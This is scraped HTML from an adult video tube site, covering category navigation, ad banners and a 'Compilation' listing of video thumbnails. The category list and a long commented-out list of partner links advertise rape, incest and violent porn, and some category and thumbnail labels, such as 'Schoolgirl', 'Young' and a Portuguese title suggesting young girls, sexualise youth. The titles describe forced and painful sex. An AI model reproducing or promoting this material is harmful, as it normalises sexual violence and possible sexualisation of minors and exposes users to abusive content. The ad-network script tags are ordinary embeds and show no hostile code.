<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>52</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>707</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>815</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>343</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>308</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>812</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>544</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>195</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>144</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>766</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1986</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>3010</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>364</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>19924</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>583</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>113</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>24</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>676</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>485</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>203</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>630</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>374</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>112</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>236</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1303</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>5564</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>179</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1175</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>658</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>193</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>247</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>150</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1171</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>180</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>406</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1400</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1560</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://enjoyincestporn.com/" data-ct="2232953565"><i class="la la-sign-out-alt"></i> enjoyincestporn</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://familyincestvideos.net" data-ct="2403788832"><i class="la la-sign-out-alt"></i> FamilyIncestVideos.net</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://swingerporntube.net/" data-ct="1731622050"><i class="la la-sign-out-alt"></i> swinger porn tube</a></li><li><a href="https://amateurincest.org" data-ct="2118010761"><i class="la la-sign-out-alt"></i> AmateurIncest.org</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"><i class="la la-sign-out-alt"></i> vergewaltigung porno</a></li><li><a href="https://analincest.com" data-ct="3103959777"><i class="la la-sign-out-alt"></i> AnalIncest.com</a></li><li><a href="https://soncreampiesmom.com/" data-ct="3218094879"><i class="la la-sign-out-alt"></i> Son Creampies Mom</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-sign-out-alt"></i> top family sex</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-sign-out-alt"></i> porn rape site</a></li><li><a href="http://roughporn.name/" data-ct="1173937674"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="la la-sign-out-alt"></i> Brutal Gangbang</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-sign-out-alt"></i> forced creampie site</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://analrough.com/" data-ct="1234449686"><i class="la la-sign-out-alt"></i> anal rough</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporntube.net, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24b3bd3787624c9b8fde6150a0b4ba64","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://roughporntube.net/en/category/113770578/Compilation/popular/1/js/jquery.min.js
body_size: 16959
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn Tube - A site full of steamy, hardcore Compilation pleasure perfect for the adventurous porn fan.</title>
        <meta name="description" content="Satisfy your wildest desires with rough Compilation porn from this tantalising tube site" />
        <link rel="alternate" hreflang="ar" href="/ar/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/113770578/Compilation/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/113770578/Compilation/popular/1/" />
 
        <link rel="canonical" href="https://roughporntube.net/en/category/113770578/Compilation/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=113770578;</script>
<script src="/js/ZCPiAgJXtFWuXuwiu0SfWuU.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Rough Porn</span> <i class="la la-play"></i> Tube</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Compilation @ Rough Porn Tube</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/113770578/Compilation/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/113770578/Compilation/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639647312244/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10ba6c4974" src="/thumbs/244/3824942639647312244_0.jpg" alt="Nurse tied in dirty rough fetish gang bang with wild men spanking her" width="380" height="214">
                                    <p>Nurse tied in dirty rough fetish gang bang with wild men spanking her</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2546</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638280888186/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1068fa4f7a" src="/thumbs/186/3824942638280888186_0.jpg" alt="No mercy rough sex compilation" width="380" height="214">
                                    <p>No mercy rough sex compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1890</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16893853752172252853/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ea73067ae9a08eb5" src="/thumbs/853/16893853752172252853_0.jpg" alt="Finish Compilation of Free Nippon Anus Porn" width="380" height="214">
                                    <p>Finish Compilation of Free Nippon Anus Porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639623418591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8ffb2df" src="/thumbs/591/3824942639623418591_0.jpg" alt="forced compilation" width="380" height="214">
                                    <p>forced compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 748</li>
                                <li><i class="la la-clock-o"></i> 8:40</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638753721975/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1" width="380" height="214">
                                    <p>Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1559</li>
                                <li><i class="la la-clock-o"></i> 12:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638292653555/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1069add5f3" src="/thumbs/555/3824942638292653555_0.jpg" alt="rough sex compilation" width="380" height="214">
                                    <p>rough sex compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 331</li>
                                <li><i class="la la-clock-o"></i> 4:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482545223249294/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2512a53ad8e" src="/thumbs/294/1426482545223249294_0.jpg" alt="Extremely painful anal and brutal orgasm compilation xxx If you re going" width="380" height="214">
                                    <p>Extremely painful anal and brutal orgasm compilation xxx If you re going</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 209</li>
                                <li><i class="la la-clock-o"></i> 5:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9317365604957963301/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="814deea6f5f64425" src="/thumbs/301/9317365604957963301_0.jpg" alt="ROUGH Facefucking Gagging Cumshots Compilation PART 5" width="380" height="214">
